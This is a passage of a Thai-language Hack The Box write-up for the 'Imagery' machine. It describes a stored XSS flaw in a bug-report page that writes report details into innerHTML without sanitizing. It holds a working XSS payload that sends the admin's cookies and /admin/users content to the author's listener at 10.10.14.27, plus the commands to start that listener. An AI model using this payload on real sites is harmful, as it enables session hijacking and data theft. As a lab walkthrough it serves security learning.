
 ซึ่งหน้านี้ก็จำเป็นที่จะต้อง login ก่อนจึงจะเข้ามาได้ ในหน้าที่มันจะทำการส่ง report bug ไปที่หน้าของ admin panel ซึ่งถ้าลองดูที่
 view page source
 จะเห็นว่าตัวของ report.detail ที่ส่งไปให้ admin มันใส่ report.details ลงใน innerHTML โดยไม่ sanitize ทำให้สามารถใช้ช่องโหว่ XSS ได้ ซึ่งท่าที่ผมจะใช้คือใช้ XSS ขโมย cookies ของ admin เริ่มโดยทำการเปิด server ไว้ที่เครื่องเรา
┌──(kali㉿kali)-[~/Downloads/HTB/Imagery]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
จากนั้นในหน้า report bug ก็ใช้ใส่ payload สำหรับขโมย cookie ของ admin และให้ส่งกลับไปที่ server ที่เราเปิดไว้ โดย payload ของผมคือ
<img src=x onerror="
  fetch('/admin/users').then(r=>r.text()).then(t=>{
    fetch('http://10.10.14.27/?d='+encodeURIComponent(document.cookie+'||'+t))
  })
">
หลังจากกดส่ง bug report ไปแล้วก็ให้รอ bot กดเข้ามาในหน้าที่มี payload ที่เราส่งไป
 ให้ทำการนำข้อความที่ได้ไป decode ด้วย url decode
